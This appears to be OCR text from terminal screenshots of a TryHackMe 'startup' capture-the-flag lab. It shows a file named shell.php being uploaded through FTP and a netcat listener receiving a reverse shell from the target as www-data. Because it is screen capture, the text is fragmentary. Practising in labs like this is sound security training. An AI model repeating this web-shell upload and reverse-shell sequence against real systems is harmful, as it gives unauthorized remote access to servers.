 Index of /files/ftp - Mozil...
*(Untitled)
/bin/bash
03:59 PM
/bin/bash
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (169.0157 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118          5494 Feb 18 20:59 shell.php
226 Directory send OK.
ftp>
/bin/bash 94x23
You will remember something that you should not have forgotten.
03:57:59 PM
↪ elbee♔ (~/Documents/THM/startup) $> sudo nc -lvp 1234
Password:
listening on [any] 1234 ...
10.10.43.83: inverse host lookup failed: Unknown host
connect to [10.11.17.168] from (UNKNOWN) [10.10.43.83] 38460
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86
_64 GNU/Linux
20:59:25 up 10 min,  0 users,  load average: 0.13, 0.13, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
/bin/bash 136x14
↪ elbee♔ (~/Documents/THM/startup) $>
/bin/bash 238x3
2021-02-18 15:46:06 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-02-18 15:46:06 Initialization Sequence Completed